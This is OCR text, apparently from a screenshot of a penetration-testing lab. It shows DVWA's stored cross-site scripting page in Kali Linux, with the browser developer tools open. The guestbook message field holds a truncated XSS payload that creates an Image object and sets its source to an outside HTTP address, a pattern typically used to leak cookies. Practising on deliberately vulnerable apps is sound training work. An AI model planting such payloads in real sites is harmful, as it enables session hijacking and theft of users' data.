 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Mattia
Message * <script>
image = new Image(); image.src="http://1
Sign Guestbook
Name: test
Message: This is a test comment.
More info
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"></div>
<br>
<h2>More info</h2>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
font-size: 12px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 548×59 0 0 0
0
0
0
548×59 static
Box Model Properties
box-sizing content-box